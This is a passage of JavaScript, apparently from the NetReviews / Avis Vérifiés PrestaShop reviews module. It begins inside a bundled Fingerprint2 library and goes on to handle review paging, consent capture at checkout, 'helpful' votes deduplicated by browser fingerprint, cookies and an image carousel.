e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_INT).precision), a.push("webgl fragment shader high int precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_INT).rangeMin), a.push("webgl fragment shader high int precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.HIGH_INT).rangeMax), a.push("webgl fragment shader medium int precision:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_INT).precision), a.push("webgl fragment shader medium int precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_INT).rangeMin), a.push("webgl fragment shader medium int precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.MEDIUM_INT).rangeMax), a.push("webgl fragment shader low int precision:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_INT).precision), a.push("webgl fragment shader low int precision rangeMin:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_INT).rangeMin), a.push("webgl fragment shader low int precision rangeMax:" + e.getShaderPrecisionFormat(e.FRAGMENT_SHADER, e.LOW_INT).rangeMax), a.join("~")) : a.join("~") }, getAdBlock: function () { var e = document.createElement("div"); e.innerHTML = "&nbsp;", e.className = "adsbox"; var t = !1; try { document.body.appendChild(e), t = 0 === document.getElementsByClassName("adsbox")[0].offsetHeight, document.body.removeChild(e) } catch (i) { t = !1 } return t }, getHasLiedLanguages: function () { if ("undefined" != typeof navigator.languages) try { var e = navigator.languages[0].substr(0, 2); if (e !== navigator.language.substr(0, 2)) return !0 } catch (t) { return !0 } return !1 }, getHasLiedResolution: function () { return screen.width < screen.availWidth || screen.height < screen.availHeight }, getHasLiedOs: function () { var e, t = navigator.userAgent.toLowerCase(), i = navigator.oscpu, a = navigator.platform.toLowerCase(); e = t.indexOf("windows phone") >= 0 ? "Windows Phone" : t.indexOf("win") >= 0 ? "Windows" : t.indexOf("android") >= 0 ? "Android" : t.indexOf("linux") >= 0 ? "Linux" : t.indexOf("iphone") >= 0 || t.indexOf("ipad") >= 0 ? "iOS" : t.indexOf("mac") >= 0 ? "Mac" : "Other"; var r; if (r = "ontouchstart" in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0, r && "Windows Phone" !== e && "Android" !== e && "iOS" !== e && "Other" !== e) return !0; if ("undefined" != typeof i) { if (i = i.toLowerCase(), i.indexOf("win") >= 0 && "Windows" !== e && "Windows Phone" !== e) return !0; if (i.indexOf("linux") >= 0 && "Linux" !== e && "Android" !== e) return !0; if (i.indexOf("mac") >= 0 && "Mac" !== e && "iOS" !== e) return !0; if (0 === i.indexOf("win") && 0 === i.indexOf("linux") && i.indexOf("mac") >= 0 && "other" !== e) return !0 } return a.indexOf("win") >= 0 && "Windows" !== e && "Windows Phone" !== e || ((a.indexOf("linux") >= 0 || a.indexOf("android") >= 0 || a.indexOf("pike") >= 0) && "Linux" !== e && "Android" !== e || ((a.indexOf("mac") >= 0 || a.indexOf("ipad") >= 0 || a.indexOf("ipod") >= 0 || a.indexOf("iphone") >= 0) && "Mac" !== e && "iOS" !== e || (0 === a.indexOf("win") && 0 === a.indexOf("linux") && a.indexOf("mac") >= 0 && "other" !== e || "undefined" == typeof navigator.plugins && "Windows" !== e && "Windows Phone" !== e))) }, getHasLiedBrowser: function () { var e, t = navigator.userAgent.toLowerCase(), i = navigator.productSub; if (e = t.indexOf("firefox") >= 0 ? "Firefox" : t.indexOf("opera") >= 0 || t.indexOf("opr") >= 0 ? "Opera" : t.indexOf("chrome") >= 0 ? "Chrome" : t.indexOf("safari") >= 0 ? "Safari" : t.indexOf("trident") >= 0 ? "Internet Explorer" : "Other", ("Chrome" === e || "Safari" === e || "Opera" === e) && "20030107" !== i) return !0; var a = eval.toString().length; if (37 === a && "Safari" !== e && "Firefox" !== e && "Other" !== e) return !0; if (39 === a && "Internet Explorer" !== e && "Other" !== e) return !0; if (33 === a && "Chrome" !== e && "Opera" !== e && "Other" !== e) return !0; var r; try { throw "a" } catch (n) { try { n.toSource(), r = !0 } catch (o) { r = !1 } } return !(!r || "Firefox" === e || "Other" === e) }, isCanvasSupported: function () { var e = document.createElement("canvas"); return !(!e.getContext || !e.getContext("2d")) }, isWebGlSupported: function () { if (!this.isCanvasSupported()) return !1; var e, t = document.createElement("canvas"); try { e = t.getContext && (t.getContext("webgl") || t.getContext("experimental-webgl")) } catch (i) { e = !1 } return !!window.WebGLRenderingContext && !!e }, isIE: function () { return "Microsoft Internet Explorer" === navigator.appName || !("Netscape" !== navigator.appName || !/Trident/.test(navigator.userAgent)) }, hasSwfObjectLoaded: function () { return "undefined" != typeof window.swfobject }, hasMinFlashInstalled: function () { return swfobject.hasFlashPlayerVersion("9.0.0") }, addFlashDivNode: function () { var e = document.createElement("div"); e.setAttribute("id", this.options.swfContainerId), document.body.appendChild(e) }, loadSwfAndDetectFonts: function (e) { var t = "___fp_swf_loaded"; window[t] = function (t) { e(t) }; var i = this.options.swfContainerId; this.addFlashDivNode(); var a = { onReady: t }, r = { allowScriptAccess: "always", menu: "false" }; swfobject.embedSWF(this.options.swfPath, i, "1", "1", "9.0.0", !1, a, r, {}) }, getWebglCanvas: function () { var e = document.createElement("canvas"), t = null; try { t = e.getContext("webgl") || e.getContext("experimental-webgl") } catch (i) { } return t || (t = null), t }, each: function (e, t, i) { if (null !== e) if (this.nativeForEach && e.forEach === this.nativeForEach) e.forEach(t, i); else if (e.length === +e.length) { for (var a = 0, r = e.length; a < r; a++)if (t.call(i, e[a], a, e) === {}) return } else for (var n in e) if (e.hasOwnProperty(n) && t.call(i, e[n], n, e) === {}) return }, map: function (e, t, i) { var a = []; return null == e ? a : this.nativeMap && e.map === this.nativeMap ? e.map(t, i) : (this.each(e, function (e, r, n) { a[a.length] = t.call(i, e, r, n) }), a) }, x64Add: function (e, t) { e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]], t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]]; var i = [0, 0, 0, 0]; return i[3] += e[3] + t[3], i[2] += i[3] >>> 16, i[3] &= 65535, i[2] += e[2] + t[2], i[1] += i[2] >>> 16, i[2] &= 65535, i[1] += e[1] + t[1], i[0] += i[1] >>> 16, i[1] &= 65535, i[0] += e[0] + t[0], i[0] &= 65535, [i[0] << 16 | i[1], i[2] << 16 | i[3]] }, x64Multiply: function (e, t) { e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]], t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]]; var i = [0, 0, 0, 0]; return i[3] += e[3] * t[3], i[2] += i[3] >>> 16, i[3] &= 65535, i[2] += e[2] * t[3], i[1] += i[2] >>> 16, i[2] &= 65535, i[2] += e[3] * t[2], i[1] += i[2] >>> 16, i[2] &= 65535, i[1] += e[1] * t[3], i[0] += i[1] >>> 16, i[1] &= 65535, i[1] += e[2] * t[2], i[0] += i[1] >>> 16, i[1] &= 65535, i[1] += e[3] * t[1], i[0] += i[1] >>> 16, i[1] &= 65535, i[0] += e[0] * t[3] + e[1] * t[2] + e[2] * t[1] + e[3] * t[0], i[0] &= 65535, [i[0] << 16 | i[1], i[2] << 16 | i[3]] }, x64Rotl: function (e, t) { return t %= 64, 32 === t ? [e[1], e[0]] : t < 32 ? [e[0] << t | e[1] >>> 32 - t, e[1] << t | e[0] >>> 32 - t] : (t -= 32, [e[1] << t | e[0] >>> 32 - t, e[0] << t | e[1] >>> 32 - t]) }, x64LeftShift: function (e, t) { return t %= 64, 0 === t ? e : t < 32 ? [e[0] << t | e[1] >>> 32 - t, e[1] << t] : [e[1] << t - 32, 0] }, x64Xor: function (e, t) { return [e[0] ^ t[0], e[1] ^ t[1]] }, x64Fmix: function (e) { return e = this.x64Xor(e, [0, e[0] >>> 1]), e = this.x64Multiply(e, [4283543511, 3981806797]), e = this.x64Xor(e, [0, e[0] >>> 1]), e = this.x64Multiply(e, [3301882366, 444984403]), e = this.x64Xor(e, [0, e[0] >>> 1]) }, x64hash128: function (e, t) {
            e = e || "", t = t || 0; for (var i = e.length % 16, a = e.length - i, r = [0, t], n = [0, t], o = [0, 0], s = [0, 0], l = [2277735313, 289559509], h = [1291169091, 658871167], u = 0; u < a; u += 16)o = [255 & e.charCodeAt(u + 4) | (255 & e.charCodeAt(u + 5)) << 8 | (255 & e.charCodeAt(u + 6)) << 16 | (255 & e.charCodeAt(u + 7)) << 24, 255 & e.charCodeAt(u) | (255 & e.charCodeAt(u + 1)) << 8 | (255 & e.charCodeAt(u + 2)) << 16 | (255 & e.charCodeAt(u + 3)) << 24], s = [255 & e.charCodeAt(u + 12) | (255 & e.charCodeAt(u + 13)) << 8 | (255 & e.charCodeAt(u + 14)) << 16 | (255 & e.charCodeAt(u + 15)) << 24, 255 & e.charCodeAt(u + 8) | (255 & e.charCodeAt(u + 9)) << 8 | (255 & e.charCodeAt(u + 10)) << 16 | (255 & e.charCodeAt(u + 11)) << 24], o = this.x64Multiply(o, l), o = this.x64Rotl(o, 31), o = this.x64Multiply(o, h), r = this.x64Xor(r, o), r = this.x64Rotl(r, 27), r = this.x64Add(r, n), r = this.x64Add(this.x64Multiply(r, [0, 5]), [0, 1390208809]), s = this.x64Multiply(s, h), s = this.x64Rotl(s, 33), s = this.x64Multiply(s, l), n = this.x64Xor(n, s), n = this.x64Rotl(n, 31), n = this.x64Add(n, r), n = this.x64Add(this.x64Multiply(n, [0, 5]), [0, 944331445]); switch (o = [0, 0], s = [0, 0], i) { case 15: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 14)], 48)); case 14: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 13)], 40)); case 13: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 12)], 32)); case 12: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 11)], 24)); case 11: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 10)], 16)); case 10: s = this.x64Xor(s, this.x64LeftShift([0, e.charCodeAt(u + 9)], 8)); case 9: s = this.x64Xor(s, [0, e.charCodeAt(u + 8)]), s = this.x64Multiply(s, h), s = this.x64Rotl(s, 33), s = this.x64Multiply(s, l), n = this.x64Xor(n, s); case 8: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 7)], 56)); case 7: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 6)], 48)); case 6: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 5)], 40)); case 5: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 4)], 32)); case 4: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 3)], 24)); case 3: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 2)], 16)); case 2: o = this.x64Xor(o, this.x64LeftShift([0, e.charCodeAt(u + 1)], 8)); case 1: o = this.x64Xor(o, [0, e.charCodeAt(u)]), o = this.x64Multiply(o, l), o = this.x64Rotl(o, 31), o = this.x64Multiply(o, h), r = this.x64Xor(r, o) }return r = this.x64Xor(r, [0, e.length]), n = this.x64Xor(n, [0, e.length]), r = this.x64Add(r, n), n = this.x64Add(n, r), r = this.x64Fmix(r), n = this.x64Fmix(n), r = this.x64Add(r, n), n = this.x64Add(n, r), ("00000000" + (r[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (r[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (n[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (n[1] >>> 0).toString(16)).slice(-8)
        }
    }, e.VERSION = "1.5.1", e
});


var jQueryIsLoaded = false;
try {
    if (typeof jQuery === 'undefined')
        jQueryIsLoaded = false;
    else
        jQueryIsLoaded = true;
} catch (err) {
    jQueryIsLoaded = false;
}

if (!jQueryIsLoaded) {
    //https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js
    loadScript("https://www.avis-verifies.com/review/js/jquery-1.8.2.min.js");
}

if (typeof window.avisVerifies === 'undefined') {
    window.avisVerifies = {};
}

if (typeof jQuery !== 'undefined') {
    function av_widget_click() {

        if ($('.netreviews_tab').length) { //prestashop 1.7
            if ($('#netreviews_tab').length) {
                $("#netreviews_tab").click();
                $('html,body').animate({
                    scrollTop: $("#netreviews_tab").offset().top
                }, 'slow');
            } else {
                var tagclassname_av = $('.netreviews_tab').attr('id');
                $("a[href='#" + tagclassname_av + "']").click();
                $('html,body').animate({
                    scrollTop: $("a[href='#" + tagclassname_av + "']").offset().top
                }, 'slow');
            }
        } else {
            $("a[href='#netreviews_reviews_tab']").click();
            $('html,body').animate({
                scrollTop: $("#netreviews_reviews_tab").offset().top
                // scrollTop: $(".avisverifies_tab").offset().top
            }, 'slow');
        }

    }

    let max_per_pages = $('.netreviews_review_part').length;
    function netreviewsFilter(page) {
      if (!!$('.a-b-testing').length) {
        var current_page = parseInt($("#netreviews_rating_section").attr("data-current-page"));
        var sortbynote = parseInt($("#netreviews_rating_section").attr("data-sortbynote"));
        var current_option_filter = $("#netreviews_rating_section").attr("data-current-option");
        $(".sortbynote").hide();
        if(page != 'more'){
          current_option_filter = page;
          sortbynote = 0;
          current_page = 1;
          $("#netreviews_rating_section").attr("data-sortbynote",sortbynote);
          $("#netreviews_rating_section").attr("data-current-option",current_option_filter);
          $("#netreviews_rating_section").attr("data-current-page",current_page);
        }else{
            current_page = current_page+1;
            $("#netreviews_rating_section").attr("data-current-page",current_page);
        }

        $.ajax({
            url: $("#netreviews_rating_section").attr("data-url-ajax") + "netreviews/ajax-load.php",
            type: "POST",
            data: {
                id_product: $("#netreviews_rating_section").attr("data-productid"),
                nom_group: $("#netreviews_rating_section").attr("data-group-name"),
                id_shop: $("#netreviews_rating_section").attr("data-idshop"),
                reviews_max_pages: parseInt($("#netreviews_rating_section").attr("data-max-page")),
                current_page: current_page,
                sortbynote:  sortbynote,
                current_option_filter: current_option_filter,
                filter_option: page
            },
            beforeSend: function() {
                if(page != 'more'){
                    $('.loader_av').addClass("avisVerifiesAjaxImage");
                }else{
                    $('.netreviews_button').addClass("active");
                }
                $('.netreviews_all_reviews').click(function() {
              $(this).delay(800).hide();
              $(".sortinitial").prop('selected', true);
              $('.netreviews_stats_stars_big').css('opacity', '1');
            });
            },
            success: function(html) {
                $('.netreviews_reviews_section').replaceWith(html);
                window.avisVerifies.avLoadCookies();
            },
            error: function(jqXHR, textStatus, errorThrown) {
                alert('something went wrong...');
            }
        });
        return;
      }
        var max_pages = parseInt($("#netreviews_rating_section").attr("data-max-page"));
        var current_page = parseInt($("#netreviews_rating_section").attr("data-current-page"));
        var sortbynote = parseInt($("#netreviews_rating_section").attr("data-sortbynote"));
        var current_option_filter = $("#netreviews_rating_section").attr("data-current-option");
        $(".sortbynote").hide();
        current_page = page;
        $("#netreviews_rating_section").attr("data-current-page", current_page);

        $.ajax({
            url: $("#netreviews_rating_section").attr("data-url-ajax") + "netreviews/ajax-load.php",
            type: "POST",
            data: {
                id_product: $("#netreviews_rating_section").attr("data-productid"),
                nom_group: $("#netreviews_rating_section").attr("data-group-name"),
                id_shop: $("#netreviews_rating_section").attr("data-idshop"),
                reviews_max_pages: max_pages,
                current_page: current_page,
                sortbynote: sortbynote,
                current_option_filter: current_option_filter,
                filter_option: "more"
            },
            beforeSend: function () {
                showLoading();
            },
            success: function (html) {
                $('.netreviews_reviews_section').replaceWith(html);
                let lastReviews = max_per_pages * (page - 1);
                lastReviews && $('.netreviews_review_part:lt(' + lastReviews + ')').remove();
                window.avisVerifies.avLoadCookies();
                hideLoading();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert('something went wrong...');
                hideLoading();
            }
        });
    }


    function manageAnimations() {
        $('#netreviews_informations_label').click(function () {
            if (!$('#netreviews_informations').hasClass('netreviews_active_info')) {
                $('#netreviews_informations').addClass("netreviews_active_info");
                $('#netreviews_informations').fadeIn();
            }
            else {
                $('#netreviews_informations').removeClass("netreviews_active_info");
                $('#netreviews_informations').fadeOut();
            }
        });
        $('#netreviews_informations').click(function () {
            if ($('#netreviews_informations').hasClass('netreviews_active_info')) {
                $('#netreviews_informations').removeClass("netreviews_active_info");
                $('#netreviews_informations').fadeOut();
            }
        });
    }

    function hideLoading() {
        $('.page-loading').remove();
        $('body,html').animate({ 'scrollTop': $("#netreviews_reviews_tab").offset().top }, 600);
    }
    function showLoading() {
        $(".page-loading").length !== 1 &&
            $("body").append('<div class="page-loading">\n<div class="inner">\n<div class="content"><span class="spinner"></span></div>\n</div>\n</div>');
    }
    $(document).ready(function () {
        manageAnimations();
        avhelpfulExec = false;
        avInitialFingerPrint = '';
        avHelpfulCookie = {};
        avMessagesCookie = {};
        avHelpfulErrorMessage = $("#avHelpfulErrorMessage").val();
        avHelpfulSuccessMessage = $("#avHelpfulSuccessMessage").val();
        avHelpfulIdwebsite = $("#av_idwebsite").val();
        avHelpfulURL = $("#avHelpfulURL").val();
        voteButtons = document.getElementsByClassName("netreviewsVote");
        window.avisVerifies.avLoadCookies();

        // if the width's too small, display mobile version automatically
        if ($("#netreviews_reviews_tab").width() < 481) {
            $("#netreviews_reviews_tab").addClass("nrResponsive");
        }

        $('.netreviews_stats_stars_big').click(function () {
            $('.netreviews_all_reviews').css('display', 'flex');
            $('.netreviews_stats_stars_big').css('opacity', '0.2');
            $(this).css('opacity', '1');
        });

        if ($('.netreviews_tab').length) { //prestashop 1.7
            var av_tag = $("a[href='#" + $('.netreviews_tab').attr('id') + "']").text();
            if (av_tag == "") {
                $("a[href='#" + $('.netreviews_tab').attr('id') + "']").hide();
            }
        }

        if ($('#checkboxNetreviewsConsent')) {
            if ($('#checkboxNetreviewsConsent')) {
                $('#checkboxNetreviewsConsent').insertBefore('#conditions-to-approve');
            }
            if ($('#HOOK_PAYMENT')) {
                $('#checkboxNetreviewsConsent').insertBefore('#HOOK_PAYMENT');
            }
        }

        if (storageAvailable('sessionStorage')) {
            console.log('session Storage available');

            // On checkbox page
            if ($('#checkboxNetreviewsConsent #checkbox').length == 1) {

                sessionStorage.setItem('netreviews_consent_collect_reviews', 'no');
                sessionStorage.setItem('netreviews_id_shop', $('#netreviews-id-shop').val());
                sessionStorage.setItem('netreviews_url_ajax', $("#netreviews-url-for-ajax").val());
                sessionStorage.setItem('netreviews_group_name', $('#netreviews-group-name').val());
                sessionStorage.setItem('netreviews_id_customer', $('#netreviews-id-customer').val());
                sessionStorage.setItem('netreviews_version_prestashop', $('#netreviews-version-presta').val());

                $('#checkboxNetreviewsConsent #checkbox').click(function () {
                    if ($('#checkboxNetreviewsConsent #checkbox').is(":checked")) {
                        sessionStorage.setItem('netreviews_consent_collect_reviews', 'yes');
                    }
                    if (!$('#checkboxNetreviewsConsent #checkbox').is(":checked")) {
                        sessionStorage.setItem('netreviews_consent_collect_reviews', 'no');
                    }
                });
            }

            var prestaVersion = sessionStorage.getItem('netreviews_version_prestashop');

            if (prestaVersion) {
                if (prestaVersion >= '1.7') {
                    var button = $('#payment-confirmation button');
                } else if (prestaVersion >= '1.6' && prestaVersion < '1.7') {
                    var button = $('#cart_navigation button');
                } else if (prestaVersion >= '1.5' && prestaVersion < '1.6') {
                    var button = $('#cart_navigation input');
                }

                if (button) {
                    button.click(function () {
                        var collect_consent = sessionStorage.getItem('netreviews_consent_collect_reviews');
                        var idShop = sessionStorage.getItem('netreviews_id_shop');
                        var url = sessionStorage.getItem('netreviews_url_ajax');
                        var groupName = sessionStorage.getItem('netreviews_group_name');
                        var idCustomer = sessionStorage.getItem('netreviews_id_customer');

                        $.ajax({
                            url: url,
                            type: "POST",
                            data: {
                                collect_consent: collect_consent,
                                ajax: true,
                                idShop: idShop,
                                groupName: groupName,
                                idCustomer: idCustomer
                            },
                            success: function (response) {
                                console.log(response);
                                sessionStorage.removeItem('netreviews_consent_collect_reviews');
                                sessionStorage.removeItem('netreviews_id_shop');
                                sessionStorage.removeItem('netreviews_url_ajax');
                                sessionStorage.removeItem('netreviews_group_name');
                                sessionStorage.removeItem('netreviews_id_customer');
                                sessionStorage.removeItem('netreviews_version_prestashop');
                            },
                            error: function (jqXHR, textStatus, errorThrown) {
                                alert(errorThrown);
                            }
                        });
                    });
                }
            }


        }
        else {
            console.log('session Storage not available for us');
        }

    });

    function storageAvailable(type) {
        var storage;
        try {
            storage = window[type];
            var x = '__storage_test__';
            storage.setItem(x, x);
            storage.removeItem(x);
            return true;
        }
        catch (e) {
            return e instanceof DOMException && (
                // everything except Firefox
                e.code === 22 ||
                // Firefox
                e.code === 1014 ||
                // test name field too, because code might not be present
                // everything except Firefox
                e.name === 'QuotaExceededError' ||
                // Firefox
                e.name === 'NS_ERROR_DOM_QUOTA_REACHED') &&
                // acknowledge QuotaExceededError only if there's something already stored
                (storage && storage.length !== 0);
        }
    }

    function switchCommentsVisibility(review_number, type) {
        $('div[review_number=' + review_number + ']').toggle();
        $('a#display' + review_number + '[review_number=' + review_number + ']').toggleClass("active");
        $('a#hide' + review_number + '[review_number=' + review_number + ']').toggleClass("active");
        avMessagesCookie[review_number] = {};
        avMessagesCookie[review_number]["type"] = type;
        console.log(avMessagesCookie);
        var cookie_string_comment = "netreviews_comment=" + JSON.stringify(avMessagesCookie);
        document.cookie = cookie_string_comment;
    }
} // end jquery


window.avisVerifies.avLoadCookies = function () {
    // load netreviews_helpful
    avLoadCookie();
    avLoadCookie_comment();
    // Display existing votes
    avDisplayVotes();
    avDisplayExchangemessages();
}


// Au clic de l'internaute sur un vote
function avHelpfulClick(idProduct, vote, sign) {
    // Si double click pas d'action
    if (avhelpfulExec) { return false; }
    avhelpfulExec = true;
    // On recupère l'element <a>
    var link = document.getElementById(idProduct + '_' + vote);
    // On check si le lien est déjà actif ou non
    var linkIsActive = avHasClass(link, 'active');
    // Affichage en direct de l'action
    if (!linkIsActive) {
        // Le lien n'est pas déjà actif > color
        avColorButton(idProduct, vote);
        avShowMessage(idProduct, avHelpfulSuccessMessage, 'success');
    }
    else {
        // Le lien est déjà actif > uncolor
        avUnColorButtons(idProduct);
        avShowMessage(idProduct, '', '');
    }
    // On calcul le fingerPrint de l'internaute
    new Fingerprint2().get(function (result, components) {
        // On recharge les coockies
        avLoadCookie();
        // new vote > create
        if (!linkIsActive) {
            avCallHelpfulWebservice('create', idProduct, vote, sign, result);
        }
        // vote already sent > delete
        else {
            avCallHelpfulWebservice('delete', idProduct, vote, sign, result);
        }
    });
}
// Appel au webservice
function avCallHelpfulWebservice(method, idProduct, vote, sign, fingerPrint) {
    // Si un vote existe déjà pour cet avis on récupère le fingerPrint existant
    var existingVote = getExistingVote(idProduct);
    if (typeof existingVote.fingerPrint != "undefined" && existingVote.fingerPrint != "") {
        fingerPrint = existingVote.fingerPrint;
    }
    // Appel au webservice
    var http = new XMLHttpRequest();
    var params = "method=" + method + "&idWebsite=" + avHelpfulIdwebsite + "&idProduct=" + idProduct + "&isHelpful=" + vote + "&fingerPrint=" + fingerPrint + "&sign=" + sign;
    http.open("POST", avHelpfulURL, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    http.onreadystatechange = function () {
        if (http.readyState == 4 && http.status == 200) {
            try {
                var obj = JSON.parse(http.responseText);
                if (typeof obj.success !== "undefined") {
                    // SUCCESS
                    if (obj.success == '1') {
                        if (obj.method == 'create') {
                            // save cookie
                            avHelpfulCookie[obj.idProduct] = {};
                            avHelpfulCookie[obj.idProduct]["vote"] = obj.isHelpful;
                            avHelpfulCookie[obj.idProduct]["fingerPrint"] = obj.fingerPrint;
                            avSaveCookie();
                        }
                        if (obj.method == 'delete') {
                            // remove cookie
                            if (typeof avHelpfulCookie[obj.idProduct] !== "undefined") {
                                delete avHelpfulCookie[obj.idProduct];
                                avSaveCookie();
                            }
                        }
                    }
                    // ERROR
                    if (obj.success == '0') {
                        avUnColorButtons(obj.idProduct);
                        avShowMessage(obj.idProduct, avHelpfulErrorMessage, 'error');
                        console.log('[NetReviews] Error ' + obj.errorCode + ' : ' + obj.errorMessage);
                    }
                }
            } catch (e) {
                console.error("Parsing error:", e);
                avUnColorButtons(idProduct);
                avShowMessage(idProduct, avHelpfulErrorMessage, 'error');
                console.log('[NetReviews] Unknown error.');
            }
        }
        avhelpfulExec = false;
    }
    http.send(params);
}
// Met en avant le vote de l'internaute
function avColorButton(idProduct, isHelpful) {
    var link = document.getElementById(idProduct + '_' + isHelpful);
    var linkIsActive = avHasClass(link, 'active');
    if (!linkIsActive) {
        link.classList.add("active");
    }
    if (isHelpful == '0') {
        var otherLink = document.getElementById(idProduct + '_1')
    }
    else {
        var otherLink = document.getElementById(idProduct + '_0')
    }
    otherLink.classList.remove("active");
}
// Masque le vote de l'internaute
function avUnColorButtons(idProduct) {
    var link_yes = document.getElementById(idProduct + '_1');
    var link_no = document.getElementById(idProduct + '_0');
    link_yes.classList.remove("active");
    link_no.classList.remove("active");
}
// Affiche un message de confirmation ou d'erreur
function avShowMessage(idProduct, message, type) {
    var p = document.getElementById(idProduct + '_msg');
    if (typeof p !== "undefined" && p != "null") {
        p.innerHTML = message;
        if (message != "") { p.style.display = 'block'; }
        if (message == "") { p.style.display = 'none'; }
        if (type == 'success') { p.style.color = '#0c9c5b'; }
        if (type == 'error') { p.style.color = '#bf2525'; }
    }
}
// Test si un element possède une classe css
function avHasClass(element, cls) {
    return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1;
}
// Charge le cookie netreviews_helpful
function avLoadCookie() {
    var name = "netreviews_helpful=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    avHelpfulCookie = {};
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            avHelpfulCookie = JSON.parse(c.substring(name.length, c.length));
        }
    }
}

function avLoadCookie_comment() {
    var name = "netreviews_comment=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    avMessagesCookie = {};
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            avMessagesCookie = JSON.parse(c.substring(name.length, c.length));
        }
    }
}
// Sauvegarde le cookie netreviews_helpful
function avSaveCookie() {
    var expiration_date = new Date();
    expiration_date.setFullYear(expiration_date.getFullYear() + 1);
    var cookie_value = JSON.stringify(avHelpfulCookie);
    var cookie_string = "netreviews_helpful=" + cookie_value + "; path=/; expires=" + expiration_date.toUTCString();
    document.cookie = cookie_string;
}
// Affiche les votes existants
function avDisplayVotes() {
    var voteButtons = document.getElementsByClassName("netreviewsVote");
    // console.log(voteButtons);
    for (var i = 0; i < voteButtons.length; i++) {
        var idProduct = voteButtons[i].getAttribute("data-review-id");
        if (typeof idProduct !== "undefined" && idProduct != "") {
            var existingVote = getExistingVote(idProduct);
            if (typeof existingVote.vote != "undefined") {
                avColorButton(idProduct, existingVote.vote);
            }
        }
    }
}

function avDisplayExchangemessages() {
    var commentstatus = document.getElementsByClassName("netreviews_button_comment");
    // // console.log(commentstatus);
    for (var i = 0; i < commentstatus.length; i++) {
        var reviewnumber = commentstatus[i].getAttribute("review_number");
        if (typeof reviewnumber !== "undefined" && reviewnumber && avMessagesCookie[reviewnumber] !== "undefined" && avMessagesCookie[reviewnumber]) {
            if (avMessagesCookie[reviewnumber]["type"] == 1) {
                $('a#display' + reviewnumber).removeClass("active");
                $('a#hide' + reviewnumber).addClass("active");
                $('div[review_number=' + reviewnumber + ']').show();
            }
        }
    }
}

// Affiche les votes existants
function getExistingVote(idProduct) {
    if (typeof avHelpfulCookie[idProduct] !== "undefined")
        return avHelpfulCookie[idProduct];
    else
        return {};
}

function loadScript(url, callback) {
    var script = document.createElement("script")
    script.type = "text/javascript";
    if (script.readyState) { //IE
        script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { //Others
        script.onload = function () {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

/*jslint devel: true */

//(function () {
(function ($avjq) {

    "use strict";

    /**
     * Adding an event listener on every thumbnail for the modal to open and adding keyboard event binding
     * @function _init
     //  */
    (function _init() {
        addListeners();
        document.addEventListener('keydown', nrKeyboardEvent);
    })();

    /**
     * Function handling the add of event listeners on each thumbnail
     * @function addListeners
     */
    function addListeners() {
        document.addEventListener('click', function (event) {
            if (event.target.className === 'netreviews_image_thumb') {
                var targetElement = event.target || event.srcElement;
                openModal(targetElement);
            }
        });
    }

    /**
     * Carousel constructor
     *
     * @param {object} parent Parent div containing an <ul> list that is going to be used for carousel setup
     * @param {number} currentItem Clicked item number
     * @param {number} count Number of children in the list (<li>)
     * @constructor
     */
    function Carousel(parent, currentItem, count) {
        var vm = this;
        vm.element = parent;
        vm.current = currentItem;
        vm.count = count;
        vm.arrPrev = document.createTextNode('‹');
        vm.arrNext = document.createTextNode('›');
        vm.cPrevClass = 'carousel-prev';
        vm.cNextClass = 'carousel-next';
        vm.arrowClass = 'carousel-arrow';
        vm.crslClass = 'netreviews_media_part';
        vm.showPrev = showPrev;
        vm.showNext = showNext;
        vm.showArrows = showArrows;

        /**
         * Go to previous image
         * @function showPrev
         */
        function showPrev() {
            if (vm.current === 0) {
                vm.current = vm.count - 1;
            }
            else {
                vm.current = vm.current - 1;
            }
            updateModal(vm.element.querySelectorAll('.' + vm.crslClass + ' > li > a')[vm.current]);
        }

        /**
         * Go to next image
         * @function showNext
         */
        function showNext() {
            if (vm.current === vm.count - 1) {
                vm.current = 0;
            }
            else {
                vm.current = vm.current + 1;
